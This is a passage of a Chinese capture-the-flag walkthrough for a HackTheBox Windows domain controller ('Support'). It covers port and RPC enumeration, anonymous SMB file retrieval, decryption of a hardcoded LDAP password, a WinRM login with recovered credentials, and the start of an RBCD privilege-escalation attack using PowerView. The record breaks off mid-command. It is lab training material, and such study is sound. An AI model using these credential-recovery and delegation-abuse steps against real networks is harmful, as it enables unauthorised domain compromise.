 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.174 | TCP:53,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49676,49688,49693,49715 |
$ ip='10.10.11.174'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-07 10:25:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Ldap
$ ldapsearch -H ldap://10.10.11.174 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=support,DC=htb
namingcontexts: CN=Configuration,DC=support,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=support,DC=htb
namingcontexts: DC=DomainDnsZones,DC=support,DC=htb
namingcontexts: DC=ForestDnsZones,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
MSRPC
$ rpcdump.py 10.10.11.174
Protocol: [MS-NRPC]: Netlogon Remote Protocol
Provider: netlogon.dll
UUID : 12345678-1234-ABCD-EF00-01234567CFFB v1.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49688]
ncalrpc:[NETLOGON_LRPC]
ncacn_np:\\DC[\pipe\fa5926dc74bf540d]
ncacn_http:10.10.11.174[49676]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
Protocol: [MS-RAA]: Remote Authorization API Protocol
Provider: N/A
UUID : 0B1C2170-5732-4E0E-8CD3-D9B16F3B84D7 v0.0 RemoteAccessCheck
Bindings:
ncalrpc:[NETLOGON_LRPC]
ncacn_np:\\DC[\pipe\fa5926dc74bf540d]
ncacn_http:10.10.11.174[49676]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
ncalrpc:[NETLOGON_LRPC]
ncacn_np:\\DC[\pipe\fa5926dc74bf540d]
ncacn_http:10.10.11.174[49676]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
Protocol: N/A
Provider: efssvc.dll
UUID : 04EEB297-CBF4-466B-8A2A-BFD6A2F10BBA v1.0 EFSK RPC Interface
Bindings:
ncacn_np:\\DC[\pipe\efsrpc]
ncalrpc:[LRPC-4dfd86a0ded240254e]
Protocol: N/A
Provider: efssvc.dll
UUID : DF1941C5-FE89-4E79-BF10-463657ACF44D v1.0 EFS RPC Interface
Bindings:
ncacn_np:\\DC[\pipe\efsrpc]
ncalrpc:[LRPC-4dfd86a0ded240254e]
Protocol: [MS-LSAT]: Local Security Authority (Translation Methods) Remote
Provider: lsasrv.dll
UUID : 12345778-1234-ABCD-EF00-0123456789AB v0.0
Bindings:
ncacn_np:\\DC[\pipe\fa5926dc74bf540d]
ncacn_http:10.10.11.174[49676]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
Protocol: [MS-DRSR]: Directory Replication Service (DRS) Remote Protocol
Provider: ntdsai.dll
UUID : E3514235-4B06-11D1-AB04-00C04FC2DCD2 v4.0 MS NT Directory DRS Interface
Bindings:
ncacn_np:\\DC[\pipe\fa5926dc74bf540d]
ncacn_http:10.10.11.174[49676]
ncalrpc:[NTDS_LPC]
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
Protocol: N/A
Provider: sysntfy.dll
UUID : C9AC6DB5-82B7-4E55-AE8A-E464ED7B4277 v1.0 Impl friendly name
Bindings:
ncalrpc:[OLE20A46F164BC737CE920113BC5A54]
ncacn_ip_tcp:10.10.11.174[49667]
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
ncalrpc:[LRPC-207ce230c7c3ee2935]
ncalrpc:[LRPC-6a90ad44fbef5a8703]
ncalrpc:[LRPC-45c20ffa2d62246508]
ncalrpc:[senssvc]
ncalrpc:[IUserProfile2]
Protocol: [MS-SAMR]: Security Account Manager (SAM) Remote Protocol
Provider: samsrv.dll
UUID : 12345778-1234-ABCD-EF00-0123456789AC v1.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49664]
ncalrpc:[samss lpc]
ncalrpc:[SidKey Local End Point]
ncalrpc:[protected_storage]
ncalrpc:[lsasspirpc]
ncalrpc:[lsapolicylookup]
ncalrpc:[LSA_EAS_ENDPOINT]
ncalrpc:[lsacap]
ncalrpc:[LSARPC_ENDPOINT]
ncalrpc:[securityevent]
ncalrpc:[audit]
ncacn_np:\\DC[\pipe\lsass]
Protocol: [MS-RSP]: Remote Shutdown Protocol
Provider: wininit.exe
UUID : D95AFE70-A6D5-4259-822E-2C84DA1DDB0D v1.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49665]
ncalrpc:[WindowsShutdown]
ncacn_np:\\DC[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc07D080]
Protocol: N/A
Provider: winlogon.exe
UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0
Bindings:
ncalrpc:[WindowsShutdown]
ncacn_np:\\DC[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc07D080]
ncalrpc:[WMsgKRpc080151]
Protocol: N/A
Provider: N/A
UUID : D09BDEB5-6171-4A34-BFE2-06FA82652568 v1.0
Bindings:
ncalrpc:[csebpub]
ncalrpc:[LRPC-2b0a44ece25e4f8a22]
ncalrpc:[LRPC-48128519d6b0d4547b]
ncalrpc:[LRPC-5b75b52a8da4d9d7ac]
ncalrpc:[OLE9BA7D7606FF74757570D45201F69]
ncalrpc:[actkernel]
ncalrpc:[umpo]
ncalrpc:[LRPC-48128519d6b0d4547b]
ncalrpc:[LRPC-5b75b52a8da4d9d7ac]
ncalrpc:[OLE9BA7D7606FF74757570D45201F69]
ncalrpc:[actkernel]
ncalrpc:[umpo]
ncalrpc:[LRPC-5b75b52a8da4d9d7ac]
ncalrpc:[OLE9BA7D7606FF74757570D45201F69]
ncalrpc:[actkernel]
ncalrpc:[umpo]
ncalrpc:[LRPC-5bba3b82fb8e5047af]
Protocol: N/A
Provider: N/A
UUID : 697DCDA9-3BA9-4EB2-9247-E11F1901B0D2 v1.0
Bindings:
ncalrpc:[LRPC-2b0a44ece25e4f8a22]
ncalrpc:[LRPC-48128519d6b0d4547b]
ncalrpc:[LRPC-5b75b52a8da4d9d7ac]
ncalrpc:[OLE9BA7D7606FF74757570D45201F69]
ncalrpc:[actkernel]
ncalrpc:[umpo]
Protocol: N/A
Provider: N/A
UUID : 9B008953-F195-4BF9-BDE0-4471971E58ED v1.0
Bindings:
ncalrpc:[LRPC-48128519d6b0d4547b]
ncalrpc:[LRPC-5b75b52a8da4d9d7ac]
ncalrpc:[OLE9BA7D7606FF74757570D45201F69]
ncalrpc:[actkernel]
ncalrpc:[umpo]
Protocol: N/A
Provider: nsisvc.dll
UUID : 7EA70BCF-48AF-4F6A-8968-6A440754D5FA v1.0 NSI server endpoint
Bindings:
ncalrpc:[LRPC-eece48b3b23b33d906]
Protocol: [MS-EVEN6]: EventLog Remoting Protocol
Provider: wevtsvc.dll
UUID : F6BEAFF7-1E19-4FBB-9F8F-B89E2018337C v1.0 Event log TCPIP
Bindings:
ncacn_ip_tcp:10.10.11.174[49666]
ncacn_np:\\DC[\pipe\eventlog]
ncalrpc:[eventlog]
Protocol: N/A
Provider: gpsvc.dll
UUID : 2EB08E3E-639F-4FBA-97B1-14F878961076 v1.0 Group Policy RPC Interface
Bindings:
ncalrpc:[LRPC-b77e7336305f85d3b1]
Protocol: N/A
Provider: dhcpcsvc.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D5 v1.0 DHCP Client LRPC Endpoint
Bindings:
ncalrpc:[dhcpcsvc]
ncalrpc:[dhcpcsvc6]
Protocol: N/A
Provider: dhcpcsvc6.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D6 v1.0 DHCPv6 Client LRPC Endpoint
Bindings:
ncalrpc:[dhcpcsvc6]
Protocol: N/A
Provider: nrpsrv.dll
UUID : 30ADC50C-5CBC-46CE-9A0E-91914789E23C v1.0 NRP server endpoint
Bindings:
ncalrpc:[LRPC-1d88d8fa3347c50abc]
ncalrpc:[DNSResolver]
Protocol: N/A
Provider: N/A
UUID : 3A9EF155-691D-4449-8D05-09AD57031823 v1.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49669]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\DC[\PIPE\atsvc]
ncalrpc:[LRPC-ac62bdbaddf51f918a]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: schedsvc.dll
UUID : 86D35949-83C9-4044-B424-DB363231FD0C v1.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49669]
ncalrpc:[ubpmtaskhostchannel]
ncacn_np:\\DC[\PIPE\atsvc]
ncalrpc:[LRPC-ac62bdbaddf51f918a]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 378E52B0-C0A9-11CF-822D-00AA0051E40F v1.0
Bindings:
ncacn_np:\\DC[\PIPE\atsvc]
ncalrpc:[LRPC-ac62bdbaddf51f918a]
Protocol: [MS-TSCH]: Task Scheduler Service Remoting Protocol
Provider: taskcomp.dll
UUID : 1FF70682-0A51-30E8-076D-740BE8CEE98B v1.0
Bindings:
ncacn_np:\\DC[\PIPE\atsvc]
ncalrpc:[LRPC-ac62bdbaddf51f918a]
Protocol: N/A
Provider: schedsvc.dll
UUID : 0A74EF1C-41A4-4E06-83AE-DC74FB1CDD53 v1.0
Bindings:
ncalrpc:[LRPC-ac62bdbaddf51f918a]
Protocol: N/A
Provider: N/A
UUID : 7F1343FE-50A9-4927-A778-0C5859517BAC v1.0 DfsDs service
Bindings:
ncacn_np:\\DC[\PIPE\wkssvc]
ncalrpc:[LRPC-831dc52980d9bfb24d]
Protocol: N/A
Provider: N/A
UUID : EB081A0D-10EE-478A-A1DD-50995283E7A8 v3.0 Witness Client Test Interface
Bindings:
ncalrpc:[LRPC-831dc52980d9bfb24d]
Protocol: N/A
Provider: N/A
UUID : F2C9B409-C1C9-4100-8639-D8AB1486694A v1.0 Witness Client Upcall Server
Bindings:
ncalrpc:[LRPC-831dc52980d9bfb24d]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 2FB92682-6599-42DC-AE13-BD2CA89BD11C v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-350aeea9f164edb3c7]
ncalrpc:[LRPC-28b7dc0ce5b075ce47]
ncalrpc:[LRPC-1136cbf0e05ceea30a]
ncalrpc:[LRPC-2c9846aaf97dfb6d28]
Protocol: N/A
Provider: N/A
UUID : F47433C3-3E9D-4157-AAD4-83AA1F5C2D4C v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-28b7dc0ce5b075ce47]
ncalrpc:[LRPC-1136cbf0e05ceea30a]
ncalrpc:[LRPC-2c9846aaf97dfb6d28]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 7F9D11BF-7FB9-436B-A812-B2D50C5D4C03 v1.0 Fw APIs
Bindings:
ncalrpc:[LRPC-1136cbf0e05ceea30a]
ncalrpc:[LRPC-2c9846aaf97dfb6d28]
Protocol: N/A
Provider: BFE.DLL
UUID : DD490425-5325-4565-B774-7E27D6C09C24 v1.0 Base Firewall Engine API
Bindings:
ncalrpc:[LRPC-2c9846aaf97dfb6d28]
Protocol: N/A
Provider: N/A
UUID : A500D4C6-0DD1-4543-BC0C-D5F93486EAF8 v1.0
Bindings:
ncalrpc:[LRPC-f0473570c15b0ac7f1]
ncalrpc:[LRPC-5bba3b82fb8e5047af]
Protocol: N/A
Provider: N/A
UUID : C49A5A70-8A7F-4E70-BA16-1E8F1F193EF1 v1.0 Adh APIs
Bindings:
ncalrpc:[OLE2D72B1648A722DC0AB7226DD4DCB]
ncalrpc:[TeredoControl]
ncalrpc:[TeredoDiagnostics]
ncalrpc:[LRPC-c685815654a9c99e01]
Protocol: N/A
Provider: N/A
UUID : C36BE077-E14B-4FE9-8ABC-E856EF4F048B v1.0 Proxy Manager client server endpoint
Bindings:
ncalrpc:[TeredoControl]
ncalrpc:[TeredoDiagnostics]
ncalrpc:[LRPC-c685815654a9c99e01]
Protocol: N/A
Provider: N/A
UUID : 2E6035B2-E8F1-41A7-A044-656B439C4C34 v1.0 Proxy Manager provider server endpoint
Bindings:
ncalrpc:[TeredoControl]
ncalrpc:[TeredoDiagnostics]
ncalrpc:[LRPC-c685815654a9c99e01]
Protocol: N/A
Provider: iphlpsvc.dll
UUID : 552D076A-CB29-4E44-8B6A-D15E59E2C0AF v1.0 IP Transition Configuration endpoint
Bindings:
ncalrpc:[LRPC-c685815654a9c99e01]
Protocol: N/A
Provider: N/A
UUID : 3F787932-3452-4363-8651-6EA97BB373BB v1.0 NSP Rpc Interface
Bindings:
ncalrpc:[LRPC-dbccfd8cedc35a8828]
ncalrpc:[OLE41E08195004BF01473A0F510F17E]
Protocol: N/A
Provider: N/A
UUID : 0D3C7F20-1C8D-4654-A1B3-51563B298BDA v1.0 UserMgrCli
Bindings:
ncalrpc:[LRPC-42935d8e86ed991ee9]
ncalrpc:[OLE866A1C89146AE86D5D4483554674]
Protocol: N/A
Provider: N/A
UUID : B18FBAB6-56F8-4702-84E0-41053293A869 v1.0 UserMgrCli
Bindings:
ncalrpc:[LRPC-42935d8e86ed991ee9]
ncalrpc:[OLE866A1C89146AE86D5D4483554674]
Protocol: N/A
Provider: N/A
UUID : 1A0D010F-1C33-432C-B0F5-8CF4E8053099 v1.0 IdSegSrv service
Bindings:
ncalrpc:[LRPC-6c45778914429348d3]
Protocol: N/A
Provider: srvsvc.dll
UUID : 98716D03-89AC-44C7-BB8C-285824E51C4A v1.0 XactSrv service
Bindings:
ncalrpc:[LRPC-6c45778914429348d3]
Protocol: N/A
Provider: sysmain.dll
UUID : B58AA02E-2884-4E97-8176-4EE06D794184 v1.0
Bindings:
ncalrpc:[LRPC-2d3b75e0eb29b5a822]
Protocol: N/A
Provider: IKEEXT.DLL
UUID : A398E520-D59A-4BDD-AA7A-3C1E0303A511 v1.0 IKE/Authip API
Bindings:
ncalrpc:[LRPC-968cb378c3c58fd227]
Protocol: [MS-CMPO]: MSDTC Connection Manager:
Provider: msdtcprx.dll
UUID : 906B0CE0-C70B-1067-B317-00DD010662DA v1.0
Bindings:
ncalrpc:[LRPC-89a74d03634d4ea72d]
ncalrpc:[OLEC853EC9F04BAE834511729A4CB4C]
ncalrpc:[LRPC-76c806e1a0d7581cae]
ncalrpc:[LRPC-76c806e1a0d7581cae]
ncalrpc:[LRPC-76c806e1a0d7581cae]
Protocol: [MS-SCMR]: Service Control Manager Remote Protocol
Provider: services.exe
UUID : 367ABB81-9844-35F1-AD32-98F038001003 v2.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49681]
Protocol: N/A
Provider: N/A
UUID : F3F09FFD-FBCF-4291-944D-70AD6E0E73BB v1.0
Bindings:
ncalrpc:[LRPC-15b3dd86668721fb0c]
Protocol: [MS-DNSP]: Domain Name Service (DNS) Server Management
Provider: dns.exe
UUID : 50ABC2A4-574D-40B3-9D66-EE4FD5FBA076 v5.0
Bindings:
ncacn_ip_tcp:10.10.11.174[49693]
Protocol: [MS-FRS2]: Distributed File System Replication Protocol
Provider: dfsrmig.exe
UUID : 897E2E5F-93F3-4376-9C9C-FD2277495C27 v1.0 Frs2 Service
Bindings:
ncacn_ip_tcp:10.10.11.174[49715]
ncalrpc:[OLEC0ECE80FE86B73A067B6A51F6497]
SMB
# echo '10.10.11.174 support.htb'>>/etc/hosts

$ smbclient -L //10.10.11.174

$ smbclient //10.10.11.174/support-tools

smb: \> recurse on
smb: \> prompt off
smb: \> mget *

$ unzip UserInfo.exe.zip
$ exiftool UserInfo.exe
.NET RE && Got U & P
$ wget https://github.com/icsharpcode/AvaloniaILSpy/releases/download/v7.2rc/Linux.x64.Release.zip
$ unzip Linux.x64.Release.zip
$ unzip ILSpy-linux-x64-Release.zip
$ cd artifacts/linux-arm64
$ sudo ./ILSpy
LDAP查询器


Username:ldap
LDAP:support.htb

0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
相同方法用js实现解密
function getPassword() {
const encPassword = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
const key = "armando";
const array = Uint8Array.from(atob(encPassword), c => c.charCodeAt(0));
const decodedArray = array.map((byte, i) => {
return (byte ^ key.charCodeAt(i % key.length)) ^ 0xDF;
});
return new TextDecoder().decode(decodedArray);
}
console.log("[+] Password:"+getPassword());

[+] Password:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
验证LDAP密码

$ hydra -l ldap@support.htb -P pass.txt ldap3://10.10.11.174
LDAP Server && Evil-winrm
https://dlcdn.apache.org/directory/studio/2.0.0.v20210717-M17/ApacheDirectoryStudio-2.0.0.v20210717-M17-linux.gtk.x86_64.tar.gz

password:Ironside47pleasure40Watchful
$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i 10.10.11.174

User.txt
da8dcfcece840413f18204b2cf4f7442
Privilege Escalation:RBCD && S4U
RBCD原理:
RBCD(基于资源的受限委派)攻击利用域控制器(DC)和计算机账户的信任关系,攻击者通过添加伪造计算机账户并配置该计算机账户代表域控制器执行操作。攻击者接着请求 Kerberos 票据并模拟高权限用户,借此控制域内权限。该攻击能够绕过传统的权限限制,使攻击者获得高级访问权限并利用 Pass-the-Ticket(PtT)技术进行身份验证,进而控制整个域。
RBCD前置条件:
1.域用户权限

-- 域用户属于Authenticated Users 组([whoaim /groups]的SID通常是S-1-5-11开头)
-- 默认情况下,任何属于 Authenticated Users 组的成员都可以向域中添加最多 10 台计算机。
2.ms-ds-machineaccountquota 属性值大于 0
-- 这个属性控制了经过身份验证的域用户可以向域中添加的计算机数量。
-- 如果该属性值大于 0,攻击者可以利用它添加额外的计算机账户。
3.对域加入计算机的写权限
-- 对域中某台计算机(例如域控制器)具有写权限(例如 GenericAll 或 WriteDACL)。
-- 如果具有写权限,则可以修改msDS-AllowedToActOnBehalfOfOtherIdentity 属性大于0,
Verify the group to which the domain user belongs
*Evil-WinRM* PS C:\Users\support\Desktop> whoami /groups
*Evil-WinRM* PS C:\Users\support\Desktop> Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota

Query the MachineAccountQuota attribute
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Downloads> upload PowerView.ps1 PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Downloads> . .\PowerView.ps
